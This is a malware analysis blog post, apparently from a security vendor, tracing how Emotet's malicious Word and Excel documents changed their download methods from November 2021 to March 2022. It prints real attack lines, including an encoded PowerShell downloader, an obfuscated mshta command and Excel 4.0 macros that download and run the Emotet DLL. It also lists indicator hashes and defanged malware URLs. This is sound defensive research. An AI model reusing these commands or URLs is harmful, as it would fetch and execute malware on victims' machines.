Emotet is a malware that is spread mainly via e-mail spam campaigns. A typical spam email contains an infected/weaponized document. This document acts as the initial vector that downloads/drops the actual malware and compromises the user’s machine. In this blog, we will be explaining how Emotet uses Maldocs, password-protected obfuscated macros and the changes done to the same to download the actual payload along with the timeline of the activity starting from November 2021, when it was back after a hiatus, till the time of writing this blog.
November 2021
Emotet started sending malicious documents through emails which had password protected VBA macros and the template is as shown in Figure 1.
VBA Macros contained in the “.docm” file, first invokes cmd.exe to run powershell.exe with the following command


This command will access all the websites stored in the variable $strs and if the Emotet DLL is found, it will download the payload DLL into C:\ProgramData\ as ‘<random-name>.dll’. After downloading, the DLL will be executed with the help of C:\Windows\SysWow64\rundll32.exe.

Following lure was used in Excel files to trick users into enabling the macros in it. We can notice that Excel is also mispronounced. However, VBA macros were the same for both Excel and Word files.
December 2021
Most of the Emotet related maldocs were seen to be dropping a .bat file. Instead of using readable commands, threat actors had obfuscated the commands within the batch script. The .bat file is then executed via CMD .


When the .bat file is executed, it creates a PowerShell process with a base64 encoded PowerShell command. But the final PowerShell command remains similar as seen above in Snippet 1.
powershell -enc JABzAHQAcgBzAD0AIgBoAHQAdABwADoALwAvAGcAYQBtAGEA
ZQBzAC4AcwBoAG8AcAAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBwAGwAdQBnAGkAbgBzAC8AcwBTAFQAVABvAGEARQB3AEMARwA1AFYAQQBTAHcALwAsAGgAdAB0AHAAOgAvAC8AbgBlAHcAcwBhAGEAcgBjAHQAZQBjAGgALgBjAG8AbQAvAHcAcAAtAGMAbwBuA……
Snippet 2: Base64 encoded PowerShell command
December 2021 – January 2022
During late December and January 2022, Emotet related maldocs were seen to execute html files present on the malicious site as shown in Snippet 4 with the help of mshta.exe as it can execute the JavaScript present in the html file.
Following command was executed during execution of word or excel files
cmd /c m^sh^t^a h^tt^p^:/^/87[.]251[.]86[.]1/pp/pp.html
Snippet 4: Cmd command executed through macros
The JavaScript present contacts the html file, resulting in the execution of the following obfuscated PowerShell command shown in Snippet 5.


If we notice Snippet 6 closely, the PowerShell command tries to contact a URL ”hxxp:// 87[.]251[.]86[.]178/pp /PP.PNG” to get the content from a .png file which is suspicious. The downloaded .png file is not what it is supposed to be, but is a PowerShell script as shown in Figure 6.

This command is similar to the original command that Emotet directly stores in VBA macros. However, an extra step of complexity is now employed by the threat actor to evade detection.
February 2022
It was noticed that instead of dropping just the .bat file, an obfuscated VBScript was dropped and was executed by wscript.exe as we can see in Figure 7.


From Figure 8, we can glean that the dropped VBScript is responsible for executing both the .bat file that was dropped and the Emotet DLL file that was downloaded. The .bat file contains an obfuscated PowerShell command which is also base64 encoded. After base64 decoding, we got the following command:

The PowerShell command shown in Snippet 7, is used to access all websites stored in the variable “gjsebngukiwug3kwjd” which downloads the Emotet DLL and places it in C:\ProgramData so that the earlier dropped VBScript as shown in Figure 8, is able to execute the DLL with the help of rundll32.exe.
February – March 2022
During late February and March, Emotet related maldocs were seen using just Excel Macros 4.0 instead of VBA macros, since excel allows to run functions from cells which enabled the threat actors to obfuscate Emotet macros using different hidden sheets and widespread cells.


After deobfuscation the macros looked like what is shown below:
=CALL(“urlmon”,”URLDownloadToFileA”,”JJCCBB”,0,” https://dev[.]subs2me[.]com/wp-includes/EMa/”,”..\dw1.ocx”,0,0)
=EXEC(“C:\Windows\SysWow64\regsvr32.exe -s ..\dw1.ocx”)
=RETURN()
Snippet 8: Deobfuscated Excel macros
As we can see from the macro in Snippet 8, the Excel file first calls a function named URLDownloadToFileA which is present in the dll urlmon.dll with the required parameters url: hxxps://dev[.]subs2me[.]com/wp-includes/EMa/ and file name: dw1.ocx.
After getting the .ocx file which is the Emotet dll it is then executed with the help of regsvr32.exe.
If you notice throughout the campaigns, what the threat actors wanted to achieve remained the same viz. to download the Emotet DLL and to execute it. However, the techniques they are using to get this done has been changing consistently so as to evade behaviour based detections. Users should exercise caution whenever they try to open Excel/Word files from unknown sources. Also, use a reputable security product like “K7 Total Security” which provides protection from such malware. Also keep your security product updated to stay safe from the latest threats.
Indicators of Compromise (IOCs)
| Hash | Detection Name |
| 8625BAE7CF49EAA789A4E837B124E864 | Trojan ( 0058ce181 ) |
| 2B8055CA8B0F93226B13F15CA83ADF41 | Trojan ( 0001140e1 ) |
| 6983B7390889217D8F57CF218835DCE4 | Trojan ( 0058cef41 ) |
| B6E9028801480B692E04A6297F4E3CFC | Trojan ( 0001140e1 ) |
| 00BD27A66D752E35A41CB7CE82524C3C | Trojan ( 0058ce181 ) |
URLs
https://evgeniys[.]ru/sap-logs/D6/
http://crownadvertising[.]ca/wp-includes/OxiAACCoic/
https://cars-taxonomy[.]mywebartist[.]eu/-/BPCahsAFjwF/
http://immoinvest[.]com[.]br/blog_old/wp-admin/luoT/
https://yoho[.]love/wp-content/e4laFBDXIvYT6O/
https://www.168801[.]xyz/wp-content/6J3CV4meLxvZP/
https://www[.]pasionportufuturo[.]pe/wp-content/XUBS/
http://gamaes[.]shop/wp-content/plugins/sSTToaEwCG5VASw/
http://newsaarctech[.]com/wp-content/Sx9tvV5/
http://www[.]fizik[.]tv[.]tr/ex/mlFHNKb9x/
https://shopallcars[.]com/node_modules/dXF0W/
https://infohybrid[.]com/assets/Lq5vllPN/
http://fse[.]in[.]ua/layouts/WMIxdId0bHiS/GnfihOVGqjmsWPJg4/
http://actividades[.]laforetlanguages[.]com/wpadmin/BlkdOKDXL/,
http://sbcopylive[.]com[.]br/rjuz/w/
https://trasix[.]com/wpadmin/y5Aa1jt0Sp2Qk/
https://www.parkinsons[.]co.in/abc/Y6Y0fTbUEg6/
https://biz[.]merlin[.]ua/wpadmin/W6agtFSRZGt371dV/
http://bruckevn[.]site/3yztzzvh/nmY4wZfbYL/
https://pardiskood[.]com/wp-content/NR/
https://daujimaharajmandir[.]org/wp-includes/63De/
https://datasits[.]com/wp-includes/Zkj4QO/
https://anugerahmasinternasional[.]co[.]id/wp-admin/SJbxE5I/
https://atmedic[.]cl/sistemas/3ZbsUAU/
https://anwaralbasateen[.]com/Fox-C404/mDHkfgebMRzmGKBy/
https://dev[.]subs2me[.]com/wp-includes/EMa/
http:// 87[.]251[.]86[.]178/pp /PP.PNG
References
https://github.com/executemalware/Malware-IOCs/
https://github.com/jstrosch/malware-samples








